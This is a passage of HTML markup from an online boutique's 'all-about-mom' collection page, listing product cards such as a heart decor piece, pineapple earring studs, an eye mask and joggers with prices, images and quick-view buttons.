                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #808080;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/crmc-heart-mama" aria-label="Crmc Heart - Mama"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    







<img
  alt="Crmc Heart - Mama - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="500" 
  height="500" 
  src="//tarynphilip.com/cdn/shop/products/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?v=1758161292&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?crop=center&height=225&v=1758161292&width=150 150w, //tarynphilip.com/cdn/shop/products/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?crop=center&height=300&v=1758161292&width=200 200w, //tarynphilip.com/cdn/shop/products/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?crop=center&height=360&v=1758161292&width=240 240w, //tarynphilip.com/cdn/shop/products/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?crop=center&height=420&v=1758161292&width=280 280w, //tarynphilip.com/cdn/shop/products/santa-barbara-design-studio-by-creative-brands-decor-crmc-heart-mama-32228849-n0958-crmc-heart-mama-1192743450.jpg?crop=center&height=450&v=1758161292&width=300 300w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/crmc-heart-mama"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/crmc-heart-mama"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/crmc-heart-mama">Crmc Heart - Mama</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Santa Barbara Design Studio by Creative Brands
          </h5>
        

        
          <div class="product-rating ">
    <div class="product-rating__stars"><span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
</div>
    <div class="product-rating__count t-opacity-60 fs-body-50">
      <span>5.0</span> <span>(1)</span>
    </div>
  </div>
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$10.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/secret-box-pineapple-earring" aria-label="Gold and CZ Pineapple Earring Studs"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold and CZ Pineapple Earring Studs - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?v=1758152416&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=225&v=1758152416&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=300&v=1758152416&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=360&v=1758152416&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=420&v=1758152416&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=450&v=1758152416&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=540&v=1758152416&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=600&v=1758152416&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=675&v=1758152416&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=750&v=1758152416&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=825&v=1758152416&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=900&v=1758152416&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-14k-gold-gold-and-cz-pineapple-earring-studs-30434619-sb-10330-1-gold-and-cz-pineapple-earring-studs-1192742940.jpg?crop=center&height=975&v=1758152416&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    














<img
  alt="Gold and CZ Pineapple Earring Studs - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1024" 
  height="1024" 
  src="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?v=1758152413&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=225&v=1758152413&width=150 150w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=300&v=1758152413&width=200 200w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=360&v=1758152413&width=240 240w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=420&v=1758152413&width=280 280w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=450&v=1758152413&width=300 300w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=540&v=1758152413&width=360 360w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=600&v=1758152413&width=400 400w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=675&v=1758152413&width=450 450w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=750&v=1758152413&width=500 500w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=825&v=1758152413&width=550 550w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=900&v=1758152413&width=600 600w, //tarynphilip.com/cdn/shop/products/secret-box-jewelry-24k-white-gold-gold-and-cz-pineapple-earring-studs-30500155-sb-10330-3-gold-and-cz-pineapple-earring-studs-1192742939.jpg?crop=center&height=975&v=1758152413&width=650 650w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/secret-box-pineapple-earring"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/secret-box-pineapple-earring"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/secret-box-pineapple-earring">Gold and CZ Pineapple Earring Studs</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Secret Box
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$33.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/eye-woke-up-like-this-eye-mask" aria-label="Eye Woke Up Like This Eye Mask"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Eye Woke Up Like This Eye Mask - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?v=1758154573&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=225&v=1758154573&width=150 150w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=300&v=1758154573&width=200 200w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=360&v=1758154573&width=240 240w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=420&v=1758154573&width=280 280w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=450&v=1758154573&width=300 300w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=540&v=1758154573&width=360 360w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=600&v=1758154573&width=400 400w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=675&v=1758154573&width=450 450w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=750&v=1758154573&width=500 500w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=825&v=1758154573&width=550 550w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=900&v=1758154573&width=600 600w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=975&v=1758154573&width=650 650w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=1050&v=1758154573&width=700 700w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=1125&v=1758154573&width=750 750w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-eye-woke-up-like-this-eye-mask-818463020301-sfem020gld-eye-woke-up-like-this-eye-mask-1192743058.jpg?crop=center&height=1200&v=1758154573&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/all-about-mom/products/eye-woke-up-like-this-eye-mask"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/all-about-mom/products/eye-woke-up-like-this-eye-mask"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/all-about-mom/products/eye-woke-up-like-this-eye-mask">Eye Woke Up Like This Eye Mask</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            SF GLOW
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$4.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/all-about-mom/products/splendid-super-soft-valley-jogger" aria-label="Splendid Super Soft Valley Jogger"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    












<img
  alt="Splendid Super Soft Valley Jogger - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="700" 
  height="875" 
  src="//tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?v=1758125416&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=225&v=1758125416&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=300&v=1758125416&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=360&v=1758125416&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=420&v=1758125416&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=450&v=1758125416&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=540&v=1758125416&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=600&v=1758125416&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=675&v=1758125416&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=750&v=1758125416&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-joggers-splendid-super-soft-valley-jogger-splendid-super-soft-valley-jogger-1192741364.jpg?crop=center&height=825&v=1758125416&width=550 550w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    












<img
  alt="Splendid Super Soft Valley Jogger - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="700" 
  height="875" 
  src="//tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?v=1758125413&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=225&v=1758125413&width=150 150w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=300&v=1758125413&width=200 200w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=360&v=1758125413&width=240 240w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=420&v=1758125413&width=280 280w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=450&v=1758125413&width=300 300w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=540&v=1758125413&width=360 360w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=600&v=1758125413&width=400 400w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=675&v=1758125413&width=450 450w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=750&v=1758125413&width=500 500w, //tarynphilip.com/cdn/shop/products/splendid-joggers-xs-black-splendid-super-soft-valley-jogger-193666380286-rf0a010-2-splendid-super-soft-valley-jogger-1192741363.jpg?crop=center&height=825&v=1758125413&width=550 550w" 
